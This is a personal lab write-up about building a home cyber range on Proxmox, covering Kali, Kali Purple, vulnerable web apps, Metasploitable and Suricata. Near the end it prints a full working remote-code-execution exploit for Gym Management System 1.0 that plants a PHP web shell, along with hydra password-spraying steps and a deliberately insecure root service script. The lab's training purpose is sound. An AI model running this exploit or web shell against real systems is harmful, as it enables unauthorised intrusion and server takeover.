Cyber Range Part 1
Table of Contents
Building A Home Cyber Range with Proxmox
Introduction
In an effort to ever expand my knowledge and understanding of a live environment. I am transitions my Proxmox server from running random docker containers and VM’s to a simulated network. I was sure where to begin and saw a LinkedIn Learning class on Kali Purple from Malcolm Shore. It is more about building a cyber range with Proxmox. I think this will be a good start, so this is my attempt to work out hist 4+ hours of video and explanation. I was not sure when I started but around halfway point of the class my server ran out of ram and could use more CPU Cores. Furthermore, I also had some issues with a few of the installations. At this point I stopped building everything, I was on a free trials of LinkedIn learning and simply ran out of time. A 4-hour class when you run the installations can take some time. So from there I started recording every command and system for myself to try at a later date. This is after half a day working on troubleshooting why Kibana was not running, I realized my system issues and my time constraint.
That night I also decided I wanted something a little different from what the class covers. I would rather have a simulated network with an Active Directory Domain Controller with a Windows 10 and 11 box with a Windows server maybe FTP or SMB? A Linux Web server. Then add a Firewall, and Wazuh. If my hardware can handle it. This will be what I work on next.
For now the class Kali-Purple my Malcolm Shore.
Set Up
Proxmox
I am not going to go into details on how to install and configure ProxMox, The official documentation is good and there are many videos that can walk through it step by step. (I like Craft Computing) For the latest ISO. Use a tool like Etcher or Rufus or Disk Imager to create a bootable USB. Then install. I am running 7.3-3, on my old desktop see the stats bellow.
 note: I may want to reduce my SWAP or use a larger boot drive when I rebuild some day. This is also the drive that by default will host my uploaded ISO’s and LXC’s.
I have 1T of additional hard drive space for my Cyber Range.
VM’s
Our Offensive
For this we will use Kali - I used the installer 64-bit ISO
Most of this is the Same for Most of the VM’s
Select your local drive and in the ISO Images upload the Kali image. Now it can be used to make your VM. You can rename it to kali.iso to help find it once you have more images uploaded.
On the top right click the box that “Create VM” For most things defualts are okay. A few noted changes.
- For General: Name it kali and select ‘Next’. Note: This is where you can change your VM’s ID.
- For OS: Select kali.iso for your image and ‘Next’.
- For System: Use defaults and click “Qemu Agent”
- Dicks: Make sure you have at lest 32GiB and the Storage pool you want.
- CPU and Memory: Defaults are okay. Note: I like to have at lest 2 cores and 4GiB -> 4096 MB. The more Cores and RAM you give it a smother feel, but the less you have for other VM’s so it is a balance.
- Confirm: Check it is correct. Then click “Start after created”.
Open console and install like any other VM. Keep track of your passwords! Install all the basic tools and I recommend a light GUI. Yes to GRUB and once complete before reboot remove live CD/DVD for best practice. I find it often works fine without this but did have issues with Kali-Purple. Reboot and login.
Malcolm recommendation of adjusting the screen size to “1360x768”. I agree. Then adjust you IP to a static IP by right-clicking the Network Connections Icon, select “Wired connection 1” tools icon go to IPv4 Settings. Change Method to Manual, Add I used 192.168.0.200, Network 24 or 255.255.255.0, Gateway of 192.168.0.1 this will be different on some networks. If I add a router I will update this appropriately. For the DNS server he used 8.8.8.8 (Google’s). Save, then disconnect and reconnect to implement changes.
This is a good time to make any changes to your terminal that you prefer. Like transparency and font, size, colors. Malcolm uses Font: Hack 14 and transparency 0%. Then run
sudo apt update && sudo apt -y upgrade
I may add other things I want like confirm vim and tmux are installed and import my config files.
sudo apt install vim tmux
Optional:
Change your IP to use that as the last octet as your VM’s ID. I am thinking it is best for this to be on its own sub-net to avoid issues with other devices, but it will remove your ability to monitor your home network traffic if that is part of your goal as is mine. Also, I will most likely not use this VM’s long term. I will use my Study VM on my main system for my attacks.
Our Defensive
Kali Purple
Kali Purple keep scrolling it is below Kali. I used the Recommended one. The installation is the same with the changes mentioned below.
- Name it “purple” select the correct ISO.
- During install select all the defensive tools.
- I changed my them to Dark with the purple flavor and changed the terminal to dark. I also changed my IP to 192.168.0.101. then updated.
Kali Purple template
use the same iso as Kali Purple.
most things will be the same but change the VM ID to 200(If you used 100 like the default for your first few VM’s, this will help keep your temples at the bottom of your list in the left-hand column in proxmox. I
Name it “t-purple” set disk size to 64GiB and memory to 4096 since they will be to run bigger services.
For installing most things are the same you can name it template, and for software unselect everything except the desktop environment.
The same changes to the system as before, but you don’t need to change the network setting that will be done later.
Once updates are complete shutdown the server and convert to a template by right-clicking it and “convert to template”.

I did not think about numbering when I started my build. Now we can clone form that template.
Servers
NGINX server
Clone the t-purple template for this. “Right-click” the template and clone. Change name (web01) and number I used 202, and make sure you select full clone. I changed its IP to 192.168.0.202 to match its ID. Now install the needed software for our server.
sudo apt install nginx php-mysql php-fpm mariadb-client mariadb-server -y
Note:
you may have notices that with Qemu copy and paste don’t work from your clipboard. It seems there is a way to make changes to the core system to enable it. I recommend one of two options, ssh or RDP. I did ssh by running sudo apt install ssh then sudo systemctl enable ssh --now and check with sudo systemctl status ssh witch ever you prefer and then to paste Ctrl + Shift + v or “right-click” -> paste. If you want xrdp this more complete guild may be helpful.
Check your php version for linking with your DB php -v mine was PHP 8.2.18
In the class Malcolm uses nano, I like vim so.

To enable nginx go to vim /etc/nginx/sites-enabled/default scroll down to location around line 48 and change it so it looks like this. Make sure you add
location /nginx_status {
		stub_status;
}

# and change the version in the line
		fastcgi_pass unix:/run/php/php8.2-fpm.sock;
It will look something like this.
Then run sudo systemctl enable nginx --now, running --now is equivalent as running sudo systemctl start nginx.
Followed by sudo systemctl enable php8.2-fpm --now
Now to start the DB sudo systemctl enable mariadb --now
then run this to create a user for mysql and give it privileges,
sudo mysql -u root -e "grant all privilages on*.* to 'support'@'localhost' identified by 'support';"
I miss type this one the first time and had to fix it double-check that the quotes are consistent on ‘support’ and ’localhost’ and that your spelling is correct. It could take some time to chase down if error.

Then run sudo hostnamectl set-hostname web01 to change the host name to “web01” then reboot.
Now change host name in /etc/hosts to web01
Now we will install Suricata on this server to reduces our total number of servers running.
sudo apt install suricata jq gnupg2 software-properties-common

## after it is intalled lets edite the config for suricata
sudo vim /etc/suricata/suricata.yaml
Change to your home net range, mine looks like this.

Now fetch our default rule sets with
sudo suricata-update

sudo systemctl enable suricata --now

## then test this with
curl http://testmynids.org/uid/index.html
# you should get a reply of
uid=0(root) gid=0(root) groups=0(root)
# then check the log
sudo cat /var/log/suricata/fast.log
mine looks like
 we now have a proxy server with IDS capability.
Now we will add a per-built website to our server.
	# move to the web dir
	cd /var/www/html
	# download the project, there are other projects you can play with, navagate to the base url to see the options. But for now.
	wget https://projectworlds.in/wp-content/uploads/2021/10/Gym-Management-System-Project-in-PHP.zip
	# unzip project
	unzip Gym-Management-System-Project-in-PHP.zip
	# change project name for ease of use
	mv Gym-Management-System-Project-in-PHP.zip gym
	# change ownership show the server can access the files and run the website
	chown -R www-data:www-data gym
	# move into the project
	cd gym
	# list contents
	ls
	# use provided file to create the database
	# look for file table.sql
	# this command will create the database gym. Then use gym is like cd into gym. Then we move the tables into our gym db with tables.sql.
	msql -u root -e "create database gym;use gym;source table.sql"
Now we need to edit “include/db_connect.php” changing user to “support” and table as “gym”. In the video he also changes the password to “support”, example see commented out line. I had an issue with permissions and this fix it for me.
<?php
include_once 'psl-config.php'; // As functions.php is not included
$mysqli = new mysql("localhost", "support", "gym");
// $mysqli = new mysql("localhost", "support", "support", "gym");
?>
We also need to edit “include/psl-config.php” we are only changing “USER” and “PASSWORD” to
define("USER", "support");
define("PASSWORD", "support");
Now you should be able to access it at “localhost/gym”
I got a 403 and took some time to track down why. I found that, I had misspelled “support” in one of the location and had to re-run chown -R www-data:www-data gym. We will use this later for testing.
First Application Server
Lets get an Ubuntu Server. Upload it to proxmox as before.
Let’s set the number to “111” and name to “app01” use the Ubuntu server ISO and all other setting keep as default.
Most things in the installation you will keep as default but name “app01” and chose your username and password, and you want to add the OpenSSH server now. This will take some time if you did one core and 2GiB of RAM. once completed reboot, and remove the image.
Now we login with our username:password and update
sudo apt update && sudo apt -y upgrade

# there are a few tools we will want to install
sudo apt install build-essential curl git wget unzip lsb-release qemu-guest-agent gnupg ca-certificates net-tools apt-transport-https python3-minimal python3-setuptools python3-pip network-manager # I needed to also run "--fix-missing"
Note: I have had issues with installs like this it is best to copy and text into a “.txt” and remove the package with an error and rerun the installation, keep track of the errors and look up the package with issues for me, I did this with apt search ca-cerificates, that is how I found I miss typed and forgot a “t” and then installed the package. Also google helps with things like that.
Now let’s set the static IP by editing “/etc/netplan/00-installer-config.yaml” On my install it was different. “/etc/netplan/50-cloud-init.yaml” original
network:
	ethernets:
		ens18:
			dhcp4: true
	version: 2
This did not work for me but in the video he changed to.
network:
	ethernets:
		ens18:
			dhcp4: false
			addresses: [192.168.0.111/24]
			gateway4: 192.168.0.1
			nameservers:
				addresses: [1.1.1.1]
	version: 2
Then reboot
What I had to do
Solution found at I suggest you read for more details.
ip a # for ens18 or other and your given IP mine was 192.168.0.24
ip r # for your defult gateway mine was 192.168.0.1
cd /etc/netplan
ls -l # min had only 50-cloud-init.yaml
sudo cat 50-cloud-init.yaml # to see defualts
sudo cp 50-cloud-init.yaml ~/50-cloud-init.yaml.default # creat a copy of the original
sudo vim 50-cloud-init.yaml
Then I changed it to this.
network:
    ethernets:
        eth0:
            dhcp4: no
            addresses:
               - 192.168.0.111/24
            routes:
               - to: default
                 via: 192.168.0.1
            nameservers:
               addresses: [8.8.8.8]
    version: 2
Then check that it works.
sudo netplan try # if this works then
sudo netplan apply
# then check it worked with
ip a
ip r
# make sure it looks like you want
Windows Server 2019
Download Currently Windows Server 2022 is out, and you can use that also. I may add it later if I have CPU, RAM, and drive space.
If you download both be sure to name the file the version number/year.
Set the ID to 112 and Name to app02. In OS be sure to change the Type to Microsoft Windows and the Version to 2019 it may look like “10/2016/2019”, add Qemu agent. Then next change is change the disk size to 64GiB. Then give it 2 cores and 4096MB.
Select your Language and Keyboard and start the installation.
Select Standard Desktop. Accept the terms and do a custom install.
Select the drive and click “next”, it will install then load Customize settings.
You need to create a password that meets the windows requirements.
I will use “Jmk112358!” use the extra keys (the one that looks like an A keycap) to get Ctrl+Alt+Delete (the last one with three keys)

“yes” to the networks pop up. and close the Server manager pop up.
then adjust display by r-click on the desktop and select display, set it to “1280x768”
Then change network settings by r-clik on network settings select “open internet …”, “Change our adapter”, go to PIv4 properties.
 set the IP to 192.168.0.112 with 192.168.0.1 gateway and the 8.8.8.8 DNS and “ok” then close the windows. I like to open CMD and run
ipconfig
to confirm change was made.
We now need to install a Proxmox Windows VirtIO Drivers Go down to the Installation section and I selected the latest stable.
Once downloaded, upload into proxmox ISO folder and then go to “app02” -> “hardware” and replace the MWS2019.iso with the virtio-win-x.x.xxx.iso
open file browser and go to CD -> virtio… -> guest-agent -> qemu-ga-x86_64

then go back to the main folder and install “virtio-win-gt-x64” all defaults.
Then we can go back to hardware in proxmox and remove the virtIO drive. Restart, I selected “Application Installation (Planned)”.
OWASP Juice Shop
We will install on web01.
From video
First let’s install some dependices.
sudo apt install nodejs npm
# note I got an error. They look to be 404's on the kali repository trying
sudo apt install nodejs npm --fix-missing
# I still had erros so for now I am runnung
npm -v
9.2.0
nodejs -v
v18.20.1
# to see the version, continuing usless more errors
# now clone juice shop from github
git clone https://github.com/juice-shop/juice-shop.git
cd juice-shop
npm install # this will take time
# I am getting a lot of deprecated packages warning
npm start # will start juice-shop
this did not work for me.
What I did
Go to juice-shop-github I tried a few ways, and it did not work. Here is one of the ways I tried. My issue is with my Node.js and it is the latest.
wget https://github.com/juice-shop/juice-shop/releases/download/v17.0.0/juice-shop-17.0.0_node18_linux_x64.tgz

tar xf juice-shop-17.0.0_node18_linux_x64.tgz

cd juice-shop-17.0.0

npm start
So I moved on to docker. I have done this in the past. To install
sudo install docker.io

sudo docker run hello-world
########

sudo docker pull bkimminich/juice-shop

sudo docker run --rm -p 127.0.0.1:3000:3000 bkimminich/juice-shop
I have found that recommended method to install docker from docker this did not work with my web01 server but the docker.io did.
Then navigate to localhost:3000 in the web browser to verify it is there. In the video to set up a bash script to auto start in the juice-shop folder
vim juice.sh
#!/bin/bash
cd /home/jmk/jucie-shop
npm start
# save and exit

chmod +x juice.sh
sudo vim /etc/systemd/system/juice.service
[Unit]
Description=OWASP Juice Shop
After=network.target

[Service]
Type=simple
User=jmk
Group=jmk
ExecStart=/bin/bash /home/jmk/juice-shop/juice.sh

[Install]
WantedBy=multi-user.target
sudo systemctl enable juice
I am trying it with docker that currently need “sudo” to run, so
vim juice.sh
---
#!/bin/bash
cd /home/jmk/
sudo docker run --rm -p 127.0.0.1:3000:3000 bkimminich/juice-shop
--- # save and exit

chmod +x juice.sh
sudo vim /etc/systemd/system/juice.service
---
[Unit]
Description=OWASP Juice Shop
After=network.target

[Service]
Type=simple
User=root # fix this
Group=root # fix this
ExecStart=/bin/bash /home/jmk/juice.sh

[Install]
WantedBy=multi-user.target
--- # save and exit
sudo systemctl enable juice
I rebooted and it works.
Note:
This is NOT a good way to do it. User “jmk” can edit a file that is executed by root. – I will fix this after I have exploited it. – A possible better solution is allowing the user “jmk” to run docker without sudo, then remove sudo from the juice.sh file? I need to look up how to do this properly.
Metasplotable VM
Lets create a new VM with user ID 113 and name metasploitable On the OS scree “Do not use any media” All other are defaults and do not start. Now we remove the hard disk by going to “Hardware” select hard disk and “detach” Also remove the unused “disk 0” entry the same way. now in your kali vm download metasploitable2 then unzip it and cd into it. now we are going to set up a web server. I would check my IP then start it
ip a
python3 -m http.server
this will run on port 8000 by default. in the shell on your primary node in proxmox
wget http://192.168.0.202:8000/Metasploitable.vmdk
 now still in that shell run
qm importdisk 113 Metasploitable.vmdk local-lvm -format qcow2
Do not click away in proxmox before the upload is completed, I had to run the command again when I did. Once complete go to the metasplotable vm and you will see a disk0 edit it to STAT and add. Then go to Options and uncheck the existing boot order and select the sata0.
Now we can start it and we have a running Metasplotable2.
To get the IP addres login to the console with “msfadmin:msfadmin”
and run ip a then in a web browser you can navigate to that page and start having fun. (For more fun scan your network and try to find it.)
Other servers
So just like we just did for Metasploitable2 we can do for may of the boxes on VulnHub and other sources that have vmdk’s.
Setting up kali-autopilot scripts
This is not about the attack as much as training what to look for as a defender. I see a value as an attacker, that I want to know how loud my attack is to the defender. In kali-purple, kali-autopilot is installed with all the other packages.
in the Top left box let’s add a new Attack Script and call it “learning”.
You can see that when you add it the Variables middle box updates to learning, this is where we add our subnet 192.168.0.0/24, web01 192.168.0.202, and app01 192.168.0.111.
we can save it in the Attack Scripts section in the top left.
Settings is in the top right, are pretty self-explanatory. For more information go to the link above.
Now we fill it in.
 STAGE sets a delay
OS command in on our host system.
We first run nmap -sn {subnet}, then nmap -PS -sV {on both web01 and app01}, the dirb on web01, then hydra on app01 with user and password file, then ssh app01, then run exploit, then on the guest system cat /etc/passwd then exit.
now that it is set up lets Generate the script see 4th button on the bottom. now lets move the script to our kali box (I am thinking we may have been able to run this on our kali-purple box were it was made but this is what the class did.)
cd kali-autopilot/learning # this is where the script is genrated
ip a # to display our IP
python3 -m http.server # to host on web server port 8000
on Kali box
mkdir kali-autopilot
cd kali-autopilot
mkdir learning
cd learning
wget 192.168.0.102:8000/learning.py
The class has an Exercise Files and I was unable to download them. So I will make some. Save as pass.txt just be sure the real password is in it.
Password
Pa55W0rd
NotA5555
Qwert12345
12345QWERT
Nooooo01
WildCat1010
and download the file for the exploit and rename to exgym.py
wget https://www.exploit-db.com/download/48506
cp 48506 exgym.py # I like to keep a copy unchanged for truble shooting.
Save all in the same folder. lets create the “akhtar:WildCat1010” in app01
sudo adduser akhtar
# When propted for password for new user
WildCat1010
# all other fileds can be left blank
We will not be able to ssh in with this user, we forgot to enable that To enable ssh.
Now back to our kali box.
python3 learning.py
# I had an error to fix by
pip install surge
# then rerun
python3 learning.py
once at the STAGE go to “localhost/check” username:password “offsec:offsec” To move it on we go to “localhost/set?mutex=1” we can go back to our terminal to follow along with the attack. My file has some errors, It may be a python2 to python3 issues I will look at it more later.
In my hydra attack above I did not put ‘akhtar’ that may be one of the issues. Also, “ssh://$IP” I left off one of the ‘/’ to fix I edited the learning.py file, or you can fix it in kali-autopilot and generate (This still did not work for me, I don’t know the python library used so not sure how to fix yet.). My exgym.py file is still not running I will need to convert to python3. I did this the easy way and asked a chatbot to do it for me. It worked.
# Exploit Title: Gym Management System 1.0 - Unauthenticated Remote Code Execution
# Exploit Author: Bobby Cooke
# Date: 2020-05-21
# Vendor Homepage: https://projectworlds.in/
# Software Link: https://projectworlds.in/free-projects/php-projects/gym-management-system-project-in-php/
# Version: 1.0
# Tested On: Windows 10 Pro 1909 (x64_86) + XAMPP 7.4.4
# Exploit Tested Using: Python 2.7.17
# Vulnerability Description:
#   Gym Management System version 1.0 suffers from an Unauthenticated File Upload Vulnerability allowing Remote Attackers to gain Remote Code Execution (RCE) on the Hosting Webserver via uploading a maliciously crafted PHP file that bypasses the image upload filters.
# Exploit Details:
#   1. Access the '/upload.php' page, as it does not check for an authenticated user session.
#   2. Set the 'id' parameter of the GET request to the desired file name for the uploaded PHP file.
#     - `upload.php?id=kamehameha`
#     /upload.php:
#        4 $user = $_GET['id'];
#       34       move_uploaded_file($_FILES["file"]["tmp_name"],
#       35       "upload/". $user.".".$ext);
#   3. Bypass the extension whitelist by adding a double extension, with the last one as an acceptable extension (png).
#     /upload.php:
#        5 $allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
#        6 $extension = @end(explode(".", $_FILES["file"]["name"]));
#       14 && in_array($extension, $allowedExts))
#   4. Bypass the file type check by modifying the 'Content-Type' of the 'file' parameter to 'image/png' in the POST request, and set the 'pupload' paramter to 'upload'.
#        7 if(isset($_POST['pupload'])){
#        8 if ((($_FILES["file"]["type"] == "image/gif")
#       11 || ($_FILES["file"]["type"] == "image/png")
#   5. In the body of the 'file' parameter of the POST request, insert the malicious PHP code:
#       <?php echo shell_exec($_GET["telepathy"]); ?>
#   6. The Web Application will rename the file to have the extension with the second item in an array created from the file name; seperated by the '.' character.
#       30           $pic=$_FILES["file"]["name"];
#       31             $conv=explode(".",$pic);
#       32             $ext=$conv['1'];
#   - Our uploaded file name was 'kaio-ken.php.png'. Therefor $conv['0']='kaio-ken'; $conv['1']='php'; $conv['2']='png';
#   7. Communicate with the webshell at '/upload.php?id=kamehameha' using GET Requests with the telepathy parameter.

import requests
import sys
import urllib3
import re
from colorama import Fore, Style

urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)

def webshell(SERVER_URL, session):
    try:
        WEB_SHELL = SERVER_URL + 'upload/kamehameha.php'
        getdir = {'telepathy': 'echo %CD%'}
        r2 = session.get(WEB_SHELL, params=getdir, verify=False)
        status = r2.status_code
        if status != 200:
            print(Style.BRIGHT + Fore.RED + "[!] " + Fore.RESET + "Could not connect to the webshell." + Style.RESET_ALL)
            r2.raise_for_status()
        print(Fore.GREEN + '[+] ' + Fore.RESET + 'Successfully connected to webshell.')
        cwd = re.findall('[CDEF].*', r2.text)
        cwd = cwd[0] + "> "
        term = Style.BRIGHT + Fore.GREEN + cwd + Fore.RESET
        while True:
            thought = input(term)
            command = {'telepathy': thought}
            r2 = requests.get(WEB_SHELL, params=command, verify=False)
            status = r2.status_code
            if status != 200:
                r2.raise_for_status()
            response2 = r2.text
            print(response2)
    except:
        print("\r\nExiting.")
        sys.exit(-1)

def formatHelp(STRING):
    return Style.BRIGHT + Fore.RED + STRING + Fore.RESET

def header():
    BL = Style.BRIGHT + Fore.GREEN
    RS = Style.RESET_ALL
    FR = Fore.RESET
    SIG = BL + '            /\\\n' + RS
    SIG += Fore.YELLOW + '/vvvvvvvvvvvv ' + BL + '\\' + FR + '--------------------------------------,\n'
    SIG += Fore.YELLOW + '`^^^^^^^^^^^^' + BL + ' /' + FR + '============' + Fore.RED + 'BOKU' + FR + '====================="\n'
    SIG += BL + '            \/' + RS + '\n'
    return SIG

if __name__ == "__main__":
    print(header())
    if len(sys.argv) != 2:
        print(formatHelp("(+) Usage:\t python %s <WEBAPP_URL>" % sys.argv[0]))
        print(formatHelp("(+) Example:\t python %s 'https://10.0.0.3:443/gym/'" % sys.argv[0]))
        sys.exit(-1)
    SERVER_URL = sys.argv[1]
    UPLOAD_DIR = 'upload.php?id=kamehameha'
    UPLOAD_URL = SERVER_URL + UPLOAD_DIR
    s = requests.Session()
    s.get(SERVER_URL, verify=False)
    PNG_magicBytes = b'\x89\x50\x4e\x47\x0d\x0a\x1a'
    png = {
        'file': (
            'kaio-ken.php.png',
            PNG_magicBytes + b'\n' + b'<?php echo shell_exec($_GET["telepathy"]); ?>',
            'image/png',
            {'Content-Disposition': 'form-data'}
        )
    }
    fdata = {'pupload': 'upload'}
    r1 = s.post(url=UPLOAD_URL, files=png, data=fdata, verify=False)
    webshell(SERVER_URL, s)
Note you may need to pip install requests colorama my Kali box already had them.
I am seeing that step 7 failed to connect, and it did not exit on its own properly(step 10). I think this is okay since the point is not takeover but to make noise and see what we can find.
Vulnerability Scanning
Using ZAP
In your Kali-Purple box ZAP should be installed.
